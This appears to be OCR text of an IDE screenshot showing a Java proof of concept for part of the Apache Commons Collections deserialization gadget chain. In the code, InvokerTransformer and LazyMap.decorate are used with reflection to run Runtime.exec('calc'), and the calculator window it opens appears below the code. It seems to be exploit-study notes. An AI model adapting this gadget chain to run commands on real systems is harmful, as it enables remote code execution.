 Transformer.java
LazyDecorateCalc.java
LazyMap.java
6 import java.lang.reflect.Method;
7 import java.util.HashMap;
8 import java.util.Map;
9
10 // 用 decorate 触发弹计算器，确保此链可用
11 public class LazyDecorateCalc {
12 public static void main(String[] args) throws Exception{
13 Runtime runtime = Runtime.getRuntime();
14 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec"
15 , new Class[]{String.class}, new Object[]{"calc"});
16 HashMap<Object, Object> hashMap = new HashMap<>();
17 Map decorateMap = LazyMap.decorate(hashMap, invokerTransformer);
18 Class<LazyMap> lazyMapClass = LazyMap.class;
19 Method lazyGetMethod = lazyMapClass.getDeclaredMethod( name: "get", Object.class);
20 lazyGetMethod.setAccessible(true);
21 lazyGetMethod.invoke(decorateMap, runtime);
22 }
23 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =